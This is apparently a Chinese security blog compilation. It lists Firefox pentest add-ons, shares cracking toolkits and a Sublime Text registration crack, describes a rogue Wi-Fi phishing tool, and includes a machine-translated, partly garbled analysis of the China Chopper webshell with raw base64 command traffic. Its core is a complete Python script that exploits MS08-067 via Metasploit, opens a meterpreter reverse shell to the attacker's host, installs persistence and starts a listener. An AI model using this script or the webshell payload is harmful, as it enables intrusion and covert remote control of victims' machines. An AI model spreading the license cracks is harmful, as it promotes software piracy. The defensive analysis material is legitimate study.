34款Firefox渗透测试插件 安全工具

工欲善必先利其器,firefox一直是各位渗透师必备的利器,Mrxn这里推荐34款firefox渗透测试辅助插件,其中包含渗透测试、信息收集、代理、加密解密等功能。(下面的链接用火狐浏览器直接打开就可以安装了)

1:Firebug

Firefox的 五星级强力推荐插件之一,不许要多解释

2:User Agent Switcher

改变客户端的User Agent的一款插件

3:Hackbar

攻城师必备工具,提供了SQL注入和XSS攻击,能够快速对字符串进行各种编码。

4:HttpFox

监测和分析浏览器与web服务器之间的HTTP流量

5:Live HTTP Headers

即时查看一个网站的HTTP头

6:Tamper Data

查看和修改HTTP/HTTPS头和POST参数

7:ShowIP

在状态栏显示当前页的IP地址、主机名、ISP、国家和城市等信息。

8:OSVDB

开放源码的漏洞数据库检索

9:Packet Storm search plugin

Packet Storm提供的插件,可以搜索漏洞、工具和exploits等。

10:Offsec Exploit-db Search

搜索Exploit-db信息

11:Security Focus Vulnerabilities Search Plugin

在Security Focus上搜索漏洞

12:Cookie Watcher

在状态栏显示cookie

13:Header Spy

在状态栏显示HTTP头

14:Groundspeed

Manipulate the application user interface.

15:CipherFox

在状态栏显示当前SSL/TLS的加密算法和证书

16:XSS Me

XSS测试扩展

17:SQL Inject Me

SQL注入测试扩展

18:Wappalyzer

查看网站使用的应用程序

19:Poster

发送与Web服务器交互的HTTP请求,并查看输出结果

20:Javascript Deobfuscator

显示网页上运行的Javascript代码

21:Modify Headers

修改HTTP请求头

22:FoxyProxy

代理工具

23:FlagFox

可以在地址栏或状态栏上显示出当前网站所在国家的国旗,也有更多的其他功能,如:双击国旗可以实现WOT功能;鼠标中键点击是whois功能。当然用户可以在选项里设置快捷键实现诸如复制IP,维基百科查询等功能。

24:Greasemonkey

greasemonkey 使你可以向任何网页添加DHTML语句(用户脚本)来改变它们的显示方式。就像CSS可以让你接管网页的样式,而用户脚本(User Script)则可以让你轻易地控制网页设计与交互的任何方面。例如:

使页面上显示的 URL 都成为可以直接点击进入的链接。 增强网页实用性,使你经常访问的网站更符合你的习惯。* 绕过网站上经常出现的那些烦人的 Bug。

25:Domain Details

显示服务器类型、IP地址、域名注册信息等

26:Websecurify

Websecurify是WEB安全检测软件的Firefox的扩展,可以针对Web应用进行安全评估

27:XSSed Search

搜索XSSed.Com跨站脚本数据库

28:ViewStatePeeker

查看asp.net的iewState

29:CryptoFox

破解MD5、加密/解密工具

30:WorldIP

显示服务器的IP、地址、PING、Traceroute、RDNS等信息

31:Server Spy

识别访问的web服务器类型,版本以及IP地址的插件

32:Default Passwords

搜索CIRT.net默认密码数据库。

33:Snort IDS Rule Search

搜索Snort的IDS规则,做签名开发的应该很有用。

34:FireCAT

FireCAT (Firefox Catalog of Auditing exTensions)是一个收集最有效最有用的应用程序安全审计和风险评估工具的列表(这些工具以Firefox插件形式发布的),FireCAT中没有收集的安全工具类型包括:fuzzer,代理和应用程序扫描器.

欢迎各位小菜和大牛提出更好的建议,有好的工具别藏着呀!拿出来!

crack tools share 神器荟萃

1.吾爱破解虚拟机,里面包括论坛工具包.而且此虚拟机能有效防止crack软件的时候被格盘!

地址:http://pan.baidu.com/s/1sj2sTBZ

2.一蓑烟雨 论坛2015的最新工具包集合,一蓑烟雨-国内知名的逆向论坛之一.不解释!

地址:http://pan.baidu.com/s/1eQhaFyM

3.更多的crack小工具请前往: crack tools





3vilTwinAttacker-钓鱼Wi-Fi及嗅探测试工具 神器荟萃

免责声明:本站提供安全工具、程序(方法)可能带有攻击性,仅供安全研究与教学之用,风险自负!

3vilTwinAttacker可以帮助渗透测试人员建立一个虚假的钓鱼WiFi,表面上这是一个提供上网服务的正常AP(网络接入点),而实际上它却在不知不觉嗅探获取网络流量。

软件依赖

推荐使用Kali linux

Ettercap

Sslstrip

Airbase-ng(包含于aircrack-ng)

DHCP

Nmap

DHCP安装(Debian)

Ubuntu

$ sudo apt-get install isc-dhcp-server

Kali linux

$ echo "deb http://ftp.de.debian.org/debian wheezy main " >> /etc/apt/sources.list

$ apt-get update && apt-get install isc-dhcp-server

DHCP安装(RedHat)

Fedora

$ sudo yum install dhcp

工具选项

Etter.dns: Edit etter.dns to loading module dns spoof.

Dns Spoof: Start dns spoof attack in interface ath0 fake AP.

Ettercap: Start ettercap attack in host connected AP fake Capturing login credentials.

Sslstrip: The sslstrip listen the traffic on port 10000.

Driftnet: The driftnet sniffs and decodes any JPEG TCP sessions, then displays in an window.

Deauth Attack: kill all devices connected in AP (wireless network) or the attacker can Also put the Mac-address in the Client field, Then only one client disconnects the access point.

Probe Request: Probe request capture the clients trying to connect to AP,Probe requests can be sent by anyone with a legitimate Media Access Control (MAC) address, as association to the network is not required at this stage.

Mac Changer: you can now easily spoof the MAC address. With a few clicks, users will be able to change their MAC addresses.

Device FingerPrint: list devices connected the network mini fingerprint, is information collected about a local computing device.

视频演示

原版(需要梯子,本博客提供,请搜索):http://www.youtube.com/watch?v=Jrb43KVPIJw

国内通道:http://v.youku.com/v_show/id_XOTE4NDM1NDcy/v.swf.html

下载地址:github

用Python玩转神器Metasploit 神器荟萃

pymsf是著名安全研究团队Spiderlabs实现的一个Python与Metasploit msgrpc进行通信的python模块,通过它,你可以利用Python玩转渗透测试框架Metasploit。

使用步骤

首先你需要先启动msgrpc服务,命令如下:

load msgrpc Pass=<password>

与msgrpc进行通信其实就是与msfconsole进行通信,首先你需要创建一个msfrpc的类,登录到msgrpc服务器并且创建一个虚拟

的终端,然后你就可以在你创建的虚拟终端上面执行多个命令的字符串.你可以调用模块的方法与console.write执行命令,并且通

过"console.read"从虚拟终端上面读取输入的值.这篇文章将演示如何使用pymsf模块并且如何开发出一个完整的脚本.

这里有一个函数它创建了一个msfrpc实例,登录到msgrpc服务器,并且创建了一个虚拟终端.

def sploiter(RHOST, LHOST, LPORT, session): client = msfrpc.Msfrpc({}) client.login('msf', '123') ress = client.call('console.create') console_id = ress['id']

下一步就是实现把多个字符串发给虚拟终端,通过console.write和console.read在虚拟终端显示与读取:

## Exploit MS08-067 ## commands = """use exploit/windows/smb/ms08_067_netapi set PAYLOAD windows/meterpreter/reverse_tcp set RHOST """+RHOST+""" set LHOST """+LHOST+""" set LPORT """+LPORT+""" set ExitOnSession false exploit -z """ print "[+] Exploiting MS08-067 on: "+RHOST client.call('console.write',[console_id,commands]) res = client.call('console.read',[console_id]) result = res['data'].split('\n')

上面的这一小段代码创建了一个MSF的资源文件,这样你就可以通过"resoucen

"命令去执行指定文件里面中一系列的命令。

下面我们将通过"getsystem"命令把这个文件的提权,建立一个后门打开80端口来转发.并且永久的运

行.最后上传我们的漏洞exp并且在命令模式下面悄悄的安装:

# 这个函数会创建一个MSF .rc文件 def builder(RHOST, LHOST, LPORT): post = open('/tmp/smbpost.rc', 'w') bat = open('/tmp/ms08067_install.bat', 'w') postcomms = """getsystem run persistence -S -U -X -i 10 -p 80 -r """+LHOST+""" cd c:\\ upload /tmp/ms08067_patch.exe c:\\ upload /tmp/ms08067_install.bat c:\\ execute -f ms08067_install.bat """ batcomm = "ms08067_patch.exe /quiet" post.write(postcomms); bat.write(batcomm) post.close(); bat.close()

通过上面的那段代码,将会创建一个.rc的文件.通过msf模块“post/multi/gather/run_console_rc_file”在当前

的meterpreter会话中运行生成的文件,并且通过console.write命令从虚拟终端写入数据,通过console.read命令来回显返回内容:

## 运行生成的exp ## runPost = """use post/multi/gather/run_console_rc_file set RESOURCE /tmp/smbpost.rc set SESSION """+session+""" exploit """ print "[+] Running post-exploit script on: "+RHOST client.call('console.write',[console_id,runPost]) rres = client.call('console.read',[console_id]) ## Setup Listener for presistent connection back over port 80 ## sleep(10) listen = """use exploit/multi/handler set PAYLOAD windows/meterpreter/reverse_tcp set LPORT 80 set LHOST """+LHOST+""" exploit """ print "[+] Setting up listener on: "+LHOST+":80" client.call('console.write',[console_id,listen]) lres = client.call('console.read',[console_id]) print lres

上面代码中的变量(RHOST, LHOST,

LPORT等)都是通过optparse模块从命令终端输入的,完整的脚本托管在github上面,有时候你需要知道脚本的生成的地方都是静态地址,不会

在其他的目录生成,例如ms08067的补丁就会在你的/tmp/目录下面。

大家只要知道基础然后对下面的代码进行一定的修改就可以编程一个属于你自己的

msf自动化攻击脚本,我们建议通过博客里面发表的一些简单的例子出发,然后自己写一个msf攻击脚本:

import os, msfrpc, optparse, sys, subprocess from time import sleep # Function to create the MSF .rc files def builder(RHOST, LHOST, LPORT): post = open('/tmp/smbpost.rc', 'w') bat = open('/tmp/ms08067_install.bat', 'w') postcomms = """getsystem run persistence -S -U -X -i 10 -p 80 -r """+LHOST+""" cd c:\\ upload /tmp/ms08067_patch.exe c:\\ upload /tmp/ms08067_install.bat c:\\ execute -f ms08067_install.bat """ batcomm = "ms08067_patch.exe /quiet" post.write(postcomms); bat.write(batcomm) post.close(); bat.close() # Exploits the chain of rc files to exploit MS08-067, setup persistence, and patch def sploiter(RHOST, LHOST, LPORT, session): client = msfrpc.Msfrpc({}) client.login('msf', '123') ress = client.call('console.create') console_id = ress['id'] ## Exploit MS08-067 ## commands = """use exploit/windows/smb/ms08_067_netapi set PAYLOAD windows/meterpreter/reverse_tcp set RHOST """+RHOST+""" set LHOST """+LHOST+""" set LPORT """+LPORT+""" set ExitOnSession false exploit -z """ print "[+] Exploiting MS08-067 on: "+RHOST client.call('console.write',[console_id,commands]) res = client.call('console.read',[console_id]) result = res['data'].split('\n') ## Run Post-exploit script ## runPost = """use post/multi/gather/run_console_rc_file set RESOURCE /tmp/smbpost.rc set SESSION """+session+""" exploit """ print "[+] Running post-exploit script on: "+RHOST client.call('console.write',[console_id,runPost]) rres = client.call('console.read',[console_id]) ## Setup Listener for presistent connection back over port 80 ## sleep(10) listen = """use exploit/multi/handler set PAYLOAD windows/meterpreter/reverse_tcp set LPORT 80 set LHOST """+LHOST+""" exploit """ print "[+] Setting up listener on: "+LHOST+":80" client.call('console.write',[console_id,listen]) lres = client.call('console.read',[console_id]) print lres def main(): parser = optparse.OptionParser(sys.argv[0] +\ ' -p LPORT -r RHOST -l LHOST') parser.add_option('-p', dest='LPORT', type='string', \ help ='specify a port to listen on') parser.add_option('-r', dest='RHOST', type='string', \ help='Specify a remote host') parser.add_option('-l', dest='LHOST', type='string', \ help='Specify a local host') parser.add_option('-s', dest='session', type='string', \ help ='specify session ID') (options, args) = parser.parse_args() session=options.session RHOST=options.RHOST; LHOST=options.LHOST; LPORT=options.LPORT if (RHOST == None) and (LPORT == None) and (LHOST == None): print parser.usagesys.exit(0) builder(RHOST, LHOST, LPORT) sploiter(RHOST, LHOST, LPORT, session) if __name__ == "__main__": main()

转自:FreeBuf





(Mrxn分享)Sublime Text 3 Build 3065 安装版注册+汉化 神器荟萃

Mrxn今天给大家分享一款性感的代码编辑器,程序员,屌丝必备.O(∩_∩)O哈哈~

代码编辑器或者文本编辑器,对于程序员来说,就像剑与战士一样,谁都想拥有一把可以随心驾驭且锋利无比的宝剑,而每一位程序员,同样会去追求最适合自己的强大、灵活的编辑器,相信你和我一样,都不会例外。

我用过的编辑器不少,真不少~ 但却没有哪款让我特别心仪的,直到我遇到了 Sublime Text 3 !如果说“神器”是我能给予一款软件最高的评价,那么我很乐意为它封上这么一个称号。它小巧绿色且速度非常快,跨平台支持Win/Mac/Linux,支持32与64位,支持各种流行编程语言的语法高亮、代码补全等,但它有着很多其他编辑器没有的超酷的特性,让它的好用达到了前所未有的程度……

曾经有人说过,世界上有两种编辑器,好用和不好用的;而在好用的编辑器中,又分两种,免费的和死贵死贵的。譬如说 VIM 和 TextMate,就是免费和死贵的典型。很不幸,今天的主角 Sublime Text 3 也是个死贵死贵的代表,它是一款收费的商业软件,个人授权费高达 Total: USD $70(70美元=438.3190元)。

不过大家不用慌,虽然它很贵,但作者很厚道地给用户们提供了免费无限制无限期的试用权,它只会偶尔提醒一下你木有购买,而且频率也很低,仅此而已,一直免费使用下去几乎是没有任何影响的。另外值得一提的是,用户购买一个授权即可同时在不同平台上使用,对于像我这种经常需要在 Mac 和 Win 之间切换使用的用户来说的确能省下一笔钱了。

SublimeText3 支持但不限于 C, C++, C#, CSS, D, Erlang, HTML, Groovy, Haskell, HTML, Java, JavaScript, LaTeX, Lisp, Lua, Markdown, Matlab, OCaml, Perl, PHP, Python, R, Ruby, SQL, TCL, Textile and XML 等主流编程语言的语法高亮。ST2 拥有优秀的代码自动完成功能 (自动补齐括号,大括号等配对符号;自动补全已经出现的单词;自动补全函数名),非常智能;另外 ST3 也拥有代码片段(Snippet)的功能,可以将常用的代码片段保存起来,在需要时随时调用。当然,语法高亮、代码折叠、行号显示、自定义皮肤、配色方案等这些已经是一款现代编辑器应有的标配功能了,所以这里就不多做介绍了。

下面说一下注册和汉化的方法:

从官方下载: http://www.sublimetext.com/3

或者是从我分享的网盘(64位的ST3安装包+注册码+汉化包)下载: http://pan.baidu.com/s/1sjK7I6T





下载后直接安装好就行,首先是注册,如图操作就行:

把注册码复制一个粘贴到里面就行



汉化很简单的:

我们在界面点击Preferences-->Browse Packages打开文件浏览包

打开以后返回当前文件的上一层目录

点击Installed Packages进入安装包文件夹里

把刚我们下载好的汉化包文件解压打开里面有一个Default.sublime-package文件,把该文件复制到我们上步打开的Installed

Packages文件夹里面,到此汉化完成了。

如果还有不懂得就请打开:http://jingyan.baidu.com/article/ce09321b22fc7d2bff858f87.html 自行查看.

看一下吧,中文界面的了:

注:Mrxn只是分享,并非原创,原文在朽木的博客.

剖析中国菜刀第二部分 神器荟萃

介绍

在本系列的第一部分,我描述了中国砍刀的易于使用的界面和先进的功能 - 更卓越的综合考虑网络shell的微小尺寸:73字节的ASPX版本,4千字节的磁盘。在这篇文章中,我将解释中国砍刀平台的通用性,交付机制,流量模式和检测。我的希望是,有了这些信息,你可以消灭这种害虫从您的环境。

平台

那么,什么平台上可以运行中国菜刀?任何Web服务器能够运行JSP,ASP,ASPX,PHP或CFM的。这是大多数Web应用程序语言在那里。什么操作系统?中国斩波器具有足够的灵活性,以在Windows和Linux的透明运行。这个操作系统和应用程序的灵活性,使他们成为更危险的Web外壳。



在本系列的第一部分,我们发现中国砍刀执行使用ASPX在Windows 2003的IIS服务器上。现在,我们将显示它与PHP运行在Linux上。如图1的PHP版本的内容是一样的简约:

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;">图1:此命令是所有它需要在Linux上使用PHP来运行。<br> <br> <br> <br> 虽然可用选项因什么平台中国砍刀上运行,Linux中的文件管理功能(见图2),类似于那些在Windows中。</p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"><br></p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"><a href="" data-ke-src="https://www.fireeye.com/content/dam/legacy/blog/2013/08/image002.jpg"><img width="782" height="325" class="alignnone size-full wp-image-2662 landscape-med" style="border:0px currentColor;border-image:none;" alt="image002" src="https://www.fireeye.com/content/dam/legacy/blog/2013/08/image002.jpg" data-ke-src="https://mrxn.net/content/uploadfile/201504/56580223669557b619faa1a69b9d820620150418124111.jpg"></a> </p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;">图2:文件浏览功能在目标系统上运行Linux<br> <br> <br> <br> 在图3所示的数据库的客户端的例子是MySQL的,而不是MS-SQL中,但它提供了许多相同的功能。</p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"><br></p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"><img width="782" height="297" class="alignnone size-full wp-image-2663 landscape-med" style="border:0px currentColor;border-image:none;" alt="image003" src="https://www.fireeye.com/content/dam/legacy/blog/2013/08/image003.jpg" data-ke-src="https://www.fireeye.com/content/dam/legacy/blog/2013/08/image003.jpg"> </p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;">图3:从目标系统运行Linux的数据库管理<br> <br> <br> <br> 虚拟终端看起来熟悉(图4),但使用的Linux命令代替视窗,因为这些是由底层操作系统最终解释。</p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"><br></p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"><img width="782" height="296" class="alignnone size-full wp-image-2664 landscape-med" style="border:0px currentColor;border-image:none;" alt="image004" src="https://www.fireeye.com/content/dam/legacy/blog/2013/08/image004.jpg" data-ke-src="https://www.fireeye.com/content/dam/legacy/blog/2013/08/image004.jpg"></p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;">图4:从目标系统运行的Linux虚拟终端<br> <br> <br> <br> 交付机制<br> <br> 中国斩波的递送机制可以非常灵活,由于恶意软件的有效载荷的大小,格式,和简单。这个小的,基于文本的有效载荷可以通过以下任一机制来递送:<br> <br> WebDAV的文件上传<br> JBoss的JMX控制台或Apache Tomcat的管理页面(有关此攻击媒介的详细信息,请阅读FireEye顾问托尼·李的解释)<br> 与文件放置远程攻击<br> 从其他接入横向传播<br> <br> <br> 流量分析<br> <br> 现在我们已经看到了服务器侧有效载荷和用于控制Web壳客户端。现在,让我们来看看中国砍刀的流量。幸运的是,我们在服务器和客户端组件,所以我们可以开始一个数据包捕获,查看典型流量的内容。如图5所示,客户端启动使用HTTP POST方法通过TCP端口80的连接。</p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"><em></em> </p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"><img width="782" height="448" class="alignnone size-full wp-image-2671 landscape-med" style="border:0px currentColor;border-image:none;" alt="image007" src="https://www.fireeye.com/content/dam/legacy/blog/2013/08/image007.jpg" data-ke-src="https://www.fireeye.com/content/dam/legacy/blog/2013/08/image007.jpg"></p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;">图5:数据包捕获显示,网络流量的外壳是通过TCP 80端口的HTTP POST交通<br> <br> <br> <br> 因为这是TCP流量,我们可以在“遵循TCP”,在Wireshark的流(一种流行的开源网络协议分析仪,在Unix和Windows的作品)。在图6中,在顶部的红色交通从攻击(Web客户机)。在底部显示为蓝色交通从目标(网络外壳)的响应。</p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"><a href="http://www.wireshark.org/" data-ke-src="http://www.wireshark.org/"></a> </p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"><img width="754" height="667" class="alignnone size-full wp-image-2672 landscape-med" style="border:0px currentColor;border-image:none;" alt="image008" src="https://www.fireeye.com/content/dam/legacy/blog/2013/08/image0081.png" data-ke-src="https://www.fireeye.com/content/dam/legacy/blog/2013/08/image0081.png"> </p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;">图6:继TCP流之后,我们可以看到,大多数攻击者的流量是Base64编码。<br> <br> <br> <br> 如上述所强调的,多数攻击流量似乎Base64编码。这是没有问题的,但是,因为它可以很容易地解码。我们使用免费的提琴手网页调试器的“TextWizard”功能来发现攻击者发送。 (注:%3D是等号的URL编码表示(“=”)提琴手需要这种转换为等号正确解码。)<br> <br> 原料攻击流量:</p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"><strong></strong> </p>

<div class="blog-table-wrapper" style="font:12px/18px "color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;">

<table style="border-collapse:collapse;" border="1" cellspacing="0" cellpadding="0">

<tbody>

<tr>

<td valign="top" style="font:12px/1.5 "text-align:left;">

<pre>Password=Response.Write("->|");<p style="margin:5px 0px;-ms-word-wrap:break-word;">var err:Exception;try{eval(System.Text.Encoding.GetEncoding(65001).</p><p style="margin:5px 0px;-ms-word-wrap:break-word;">GetString(System. Convert.FromBase64String</p><p style="margin:5px 0px;-ms-word-wrap:break-word;">("dmFyIGM9bmV3IFN5c3RlbS5EaWFnbm9zdGljcy5Qcm9jZXNzU3RhcnRJbmZvKFN5c3RlbS5UZXh0LkVuY29kaW5n</p><p style="margin:5px 0px;-ms-word-wrap:break-word;">LkdldEVuY29kaW5nKDY1MDAxKS5HZXRTdHJpbmcoU3lzdGVtLkNvbnZlcnQuRnJvbUJhc2U2NFN0cmluZyhSZXF1ZX</p><p style="margin:5px 0px;-ms-word-wrap:break-word;">N0Lkl0ZW1bInoxIl0pKSk7dmFyIGU9bmV3IFN5c3RlbS5EaWFnbm9zdGljcy5Qcm9jZXNzKCk7dmFyIG91dDpTeXN0</p><p style="margin:5px 0px;-ms-word-wrap:break-word;">ZW0uSU8uU3RyZWFtUmVhZGVyLEVJOlN5c3RlbS5JTy5TdHJlYW1SZWFkZXI7Yy5Vc2VTaGVsbEV4ZWN1dGU9ZmFsc2</p><p style="margin:5px 0px;-ms-word-wrap:break-word;">U7Yy5SZWRpcmVjdFN0YW5kYXJkT3V0cHV0PXRydWU7Yy5SZWRpcmVjdFN0YW5kYXJkRXJyb3I9dHJ1ZTtlLlN0YXJ0</p><p style="margin:5px 0px;-ms-word-wrap:break-word;">SW5mbz1jO2MuQXJndW1lbnRzPSIvYyAiK1N5c3RlbS5UZXh0LkVuY29kaW5nLkdldEVuY29kaW5nKDY1MDAxKS5HZX</p><p style="margin:5px 0px;-ms-word-wrap:break-word;">RTdHJpbmcoU3lzdGVtLkNvbnZlcnQuRnJvbUJhc2U2NFN0cmluZyhSZXF1ZXN0Lkl0ZW1bInoyIl0pKTtlLlN0YXJ0</p><p style="margin:5px 0px;-ms-word-wrap:break-word;">KCk7b3V0PWUuU3RhbmRhcmRPdXRwdXQ7RUk9ZS5TdGFuZGFyZEVycm9yO2UuQ2xvc2UoKTtSZXNwb25zZS5Xcml0ZS</p><p style="margin:5px 0px;-ms-word-wrap:break-word;">hvdXQuUmVhZFRvRW5kKCkrRUkuUmVhZFRvRW5kKCkpOw%3D%3D")),"unsafe");}catch(err){Response.Write</p><p style="margin:5px 0px;-ms-word-wrap:break-word;">("ERROR:// "%2Berr.message);}Response.Write("|<-");Response.End();&z1=Y21k&z2=Y2QgL2QgImM6</p><p style="margin:5px 0px;-ms-word-wrap:break-word;">XGluZXRwdWJcd3d3cm9vdFwiJndob2FtaSZlY2hvIFtTXSZjZCZlY2hvIFtFXQ%3D%3D</p></pre>

</td>

</tr>

</tbody>

</table>

</div>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"> </p>

